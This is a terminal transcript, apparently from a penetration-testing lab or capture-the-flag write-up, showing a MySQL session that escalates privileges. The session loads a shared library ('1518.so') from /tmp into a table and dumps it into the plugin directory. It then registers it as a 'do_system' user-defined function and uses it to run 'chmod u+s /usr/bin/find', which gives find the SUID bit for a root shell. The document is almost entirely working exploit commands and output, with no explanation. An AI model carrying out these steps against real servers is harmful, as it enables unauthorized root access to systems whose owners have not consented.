 Type 'help;' or '\h' for help. Type '\c' to clear the current input statement.

mysql> use mysql;
use mysql;
Reading table information for completion of table and column names
You can turn off this feature to get a quicker startup with -A

Database changed
mysql> create table foo(line blob);
create table foo(line blob);
Query OK, 0 rows affected (0.02 sec)

mysql> insert into foo values(load_file('/tmp/1518.so'));
insert into foo values(load_file('/tmp/1518.so'));
Query OK, 1 row affected (0.01 sec)

mysql> show variables like 'plugin_dir';
show variables like 'plugin_dir';
+---------------+------------------------+
| Variable_name | Value                  |
+---------------+------------------------+
| plugin_dir    | /usr/lib/mysql/plugin/ |
+---------------+------------------------+
1 row in set (0.01 sec)

mysql> select * from foo into dumpfile '/usr/lib/mysql/plugin/1518.so';
select * from foo into dumpfile '/usr/lib/mysql/plugin/1518.so';
Query OK, 1 row affected (0.01 sec)

mysql> create function do_system returns integer soname '1518.so';
create function do_system returns integer soname '1518.so';
Query OK, 0 rows affected (0.00 sec)

mysql> select do_system('chmod u+s /usr/bin/find');
select do_system('chmod u+s /usr/bin/find');
+--------------------------------------+
| do_system('chmod u+s /usr/bin/find') |
+--------------------------------------+
|                                    0 |
+--------------------------------------+
1 row in set (0.01 sec)

mysql> exit